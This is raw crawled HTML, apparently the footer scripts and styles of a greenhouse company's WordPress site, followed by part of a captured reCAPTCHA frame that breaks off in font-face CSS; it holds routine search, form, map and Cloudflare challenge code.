	            	* We define our custom disqus configs here. This function is invoked from:
	            	* /disqus-comment-system/public/js/comment_embed.js by variable `disqus_config_custom`
					*/
	                var disqus_config = function () {
	                	this.language = "us";
	                };</script><script type="text/javascript">var algolia = {"debug":false,"application_id":"YN2VC79XEQ","search_api_key":"6eebaa61ced0df730f097d69bc6c179d","powered_by_enabled":true,"query":"","autocomplete":{"sources":[{"index_id":"terms_range","index_name":"wp_terms_range","label":"Ranges","position":8,"max_suggestions":1,"tmpl_suggestion":"autocomplete-term-suggestion","enabled":true},{"index_id":"searchable_posts","index_name":"wp_searchable_posts","label":"Searchable posts","position":10,"max_suggestions":7,"tmpl_suggestion":"autocomplete-post-suggestion","enabled":true},{"index_id":"posts_product","index_name":"wp_posts_product","label":"Products","position":10,"max_suggestions":5,"tmpl_suggestion":"autocomplete-post-suggestion","enabled":true}]},"indices":{"searchable_posts":{"name":"wp_searchable_posts","id":"searchable_posts","enabled":true,"replicas":[]},"posts_product":{"name":"wp_posts_product","id":"posts_product","enabled":true,"replicas":[]},"terms_range":{"name":"wp_terms_range","id":"terms_range","enabled":true,"replicas":[]}}}</script><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><style id='core-block-supports-inline-css' type='text/css'>/**
 * Core styles: block-supports
 */</style> <script type="text/javascript" src="https://hartley-botanic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/hartley-botanic.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://hartley-botanic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script> <script type="text/javascript" id="disqus_count-js-extra">var countVars = {"disqusShortname":"hartleybotanic"};</script> <script type="text/javascript" src="https://hartley-botanic.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.0.24.1" id="disqus_count-js"></script> <script type="text/javascript" id="ppress-frontend-script-js-extra">var pp_ajax_form = {"ajaxurl":"https:\/\/hartley-botanic.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"02745c5f4b","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};</script> <script type="text/javascript" src="https://hartley-botanic.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.14.2" id="ppress-frontend-script-js"></script> <script type="text/javascript" src="//maps.google.com/maps/api/js?v=3&amp;language=en&amp;key=AIzaSyB9gp3LZVVXSf8FnH3GGPSIEvN3XH48Lwk&amp;ver=6.8.3" id="google-maps-js"></script> <script type="text/javascript" id="footer-js-extra">var map_data = {"locations":[{"title":"Hartley Botanic","data":{"title":"Hartley Botanic","map":[{"lat":"42.5673642","long":"-71.1381376","elevation":"24.60579299926758"}]}}],"here":"We are here","pin":"https:\/\/hartley-botanic.com\/wp-content\/themes\/hartley-botanic\/assets\/img\/pin.png"};
var ajax_object = {"ajax_url":"https:\/\/hartley-botanic.com\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://hartley-botanic.com/wp-content/themes/hartley-botanic/assets/dist/scripts/footer.min.js?ver=1766140749" id="footer-js"></script> <script type="text/javascript" src="https://hartley-botanic.com/wp-includes/js/comment-reply.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfC5-IqAAAAAPmsBICXbtYRzZxnoNDx_yHXfgty&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://hartley-botanic.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-extra">var wpcf7_recaptcha = {"sitekey":"6LfC5-IqAAAAAPmsBICXbtYRzZxnoNDx_yHXfgty","actions":{"homepage":"homepage","contactform":"contactform"}};</script> <script type="text/javascript" src="https://hartley-botanic.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.6" id="wpcf7-recaptcha-js"></script> <script type="text/html" id="tmpl-autocomplete-header"><div class="autocomplete-header">
		<div class="autocomplete-header-title">{{{ data.label }}}</div>
		<div class="clear"></div>
	</div></script> <script type="text/html" id="tmpl-autocomplete-post-suggestion"><a class="suggestion-link" href="{{ data.permalink }}" title="{{ data.post_title }}">
		<# if ( data.images.thumbnail ) { #>
		<img class="suggestion-post-thumbnail" src="{{ data.images.thumbnail.url }}" alt="{{ data.post_title }}">
		<# } #>
		<div class="suggestion-post-attributes">
			<span class="suggestion-post-title">{{{ data._highlightResult.post_title.value }}}</span>

			<#
			var attributes = ['content', 'title6', 'title5', 'title4', 'title3', 'title2', 'title1'];
			var attribute_name;
			var relevant_content = '';
			for ( var index in attributes ) {
			attribute_name = attributes[ index ];
			if ( data._highlightResult[ attribute_name ].matchedWords.length > 0 ) {
			relevant_content = data._snippetResult[ attribute_name ].value;
			break;
			} else if( data._snippetResult[ attribute_name ].value !== '' ) {
			relevant_content = data._snippetResult[ attribute_name ].value;
			}
			}
			#>
			<span class="suggestion-post-content">{{{ relevant_content }}}</span>
		</div>
	</a></script> <script type="text/html" id="tmpl-autocomplete-term-suggestion"><a class="suggestion-link" href="{{ data.permalink }}"  title="{{ data.name }}">
		<# if ( data.images.thumbnail ) { #>
		<img class="suggestion-post-thumbnail" src="{{ data.images.thumbnail.url }}" alt="{{ data.name }}">
		<# } else { #>
		<svg viewBox="0 0 21 21" width="21" height="21"><svg width="21" height="21" viewBox="0 0 21 21"><path d="M4.662 8.72l-1.23 1.23c-.682.682-.68 1.792.004 2.477l5.135 5.135c.7.693 1.8.688 2.48.005l1.23-1.23 5.35-5.346c.31-.31.54-.92.51-1.36l-.32-4.29c-.09-1.09-1.05-2.06-2.15-2.14l-4.3-.33c-.43-.03-1.05.2-1.36.51l-.79.8-2.27 2.28-2.28 2.27zm9.826-.98c.69 0 1.25-.56 1.25-1.25s-.56-1.25-1.25-1.25-1.25.56-1.25 1.25.56 1.25 1.25 1.25z" fill-rule="evenodd"></path></svg></svg>
		<# } #>
		<span class="suggestion-post-title">{{{ data._highlightResult.name.value }}}</span>
	</a></script> <script type="text/html" id="tmpl-autocomplete-user-suggestion"><a class="suggestion-link user-suggestion-link" href="{{ data.posts_url }}"  title="{{ data.display_name }}">
		<# if ( data.avatar_url ) { #>
		<img class="suggestion-user-thumbnail" src="{{ data.avatar_url }}" alt="{{ data.display_name }}">
		<# } #>

		<span class="suggestion-post-title">{{{ data._highlightResult.display_name.value }}}</span>
	</a></script> <script type="text/html" id="tmpl-autocomplete-footer"><div class="autocomplete-footer">
	</div></script> <script type="text/html" id="tmpl-autocomplete-empty"><div class="autocomplete-empty">
		No results matched your query 		<span class="empty-query">{{ data.query }}"</span>
	</div></script> <script type="text/javascript">jQuery(function () {
		/* init Algolia client */
		var client = algoliasearch(algolia.application_id, algolia.search_api_key);

		/* setup default sources */
		var sources = [];
		var wpmlLang = jQuery('html')[0].lang.slice(-2).toLowerCase() == "gb" ? "en" : jQuery('html')[0].lang.slice(-2).toLowerCase();
		wpmlLang = jQuery('html')[0].lang.slice(-2).toLowerCase() == "ie" ? "ga" : wpmlLang; 
		jQuery.each(algolia.autocomplete.sources, function(i, config) {
			sources.push({
				source: algoliaAutocomplete.sources.hits(client.initIndex(config['index_name']), {
					hitsPerPage: config['max_suggestions'],
					attributesToSnippet: [
						'content:10',
						'title1:10',
						'title2:10',
						'title3:10',
						'title4:10',
						'title5:10',
						'title6:10'
					],
					facetFilters: 'wpml.language_code:'+wpmlLang
				}),
				templates: {
					header: function() {
						return wp.template('autocomplete-header')({
							label: config['label']
						});
					},
					suggestion: wp.template(config['tmpl_suggestion'])
				}
			});

		});

		/* Setup dropdown menus */
		jQuery("input[name='s']:not('.no-autocomplete')").each(function(i) {
			var $searchInput = jQuery(this);

			var config = {
				debug: algolia.debug,
				hint: false,
				openOnFocus: true,
				templates: {}
			};
			/* Todo: Add empty template when we fixed https://github.com/algolia/autocomplete.js/issues/109 */


			/* Instantiate autocomplete.js */
			algoliaAutocomplete($searchInput[0], config, sources)
			.on('autocomplete:selected', function(e, suggestion, datasetName) {
				/* Redirect the user when we detect a suggestion selection. */
				window.location.href = suggestion.permalink;
			});

			var $autocomplete = $searchInput.parent();

			/* Remove autocomplete.js default inline input search styles. */
			$autocomplete.removeAttr('style');

			/* Configure tether */
			var $menu = $autocomplete.find('.aa-dropdown-menu');
			var config = {
				element: $menu,
				target: this,
				attachment: 'top left',
				targetAttachment: 'bottom left',
				constraints: [
					{
						to: 'window',
						attachment: 'none element'
					}
				]
			};

			/* This will make sure the dropdown is no longer part of the same container as */
			/* the search input container. */
			/* It ensures styles are not overridden and limits theme breaking. */
			var tether = new Tether(config);
			tether.on('update', function(item) {
				/* todo: fix the inverse of this: https://github.com/HubSpot/tether/issues/182 */
				if (item.attachment.left == 'right' && item.attachment.top == 'top' && item.targetAttachment.left == 'left' && item.targetAttachment.top == 'bottom') {
					config.attachment = 'top right';
					config.targetAttachment = 'bottom right';

					tether.setOptions(config, false);
				}
			});
			$searchInput.on('autocomplete:updated', function() {
				tether.position();
			});
			$searchInput.on('autocomplete:opened', function() {
				updateDropdownWidth();
			});


			/* Trick to ensure the autocomplete is always above all. */
			$menu.css('z-index', '99999');

			/* Makes dropdown match the input size. */
			var dropdownMinWidth = 200;
			function updateDropdownWidth() {
				var inputWidth = $searchInput.outerWidth();
				if (inputWidth >= dropdownMinWidth) {
					$menu.css('width', $searchInput.outerWidth());
				} else {
					$menu.css('width', dropdownMinWidth);
				}
				tether.position();
			}
			jQuery(window).on('resize', updateDropdownWidth);
		});

		/* This ensures that when the dropdown overflows the window, Thether can reposition it. */
		jQuery('body').css('overflow-x', 'hidden');

		jQuery(document).on("click", ".algolia-powered-by-link", function(e) {
			e.preventDefault();
			window.location = "https://www.algolia.com/?utm_source=WordPress&utm_medium=extension&utm_content=" + window.location.hostname + "&utm_campaign=poweredby";
		});
	});</script> <style>.site-masthead .search-field{
    position: relative;
    vertical-align: top;
    width: 81%;
    border: 1px solid #e0e0e0;
    float: right;
    margin-right: 8%;
    margin-top: 6px;
}
.site-masthead .search-submit{
display:none;
}</style><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1481f94594879c',t:'MTc2ODk3NDM1MS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfC5-IqAAAAAPmsBICXbtYRzZxnoNDx_yHXfgty&co=aHR0cHM6Ly9oYXJ0bGV5LWJvdGFuaWMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=s6f2pa3j3bzj
body_size: 48770
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
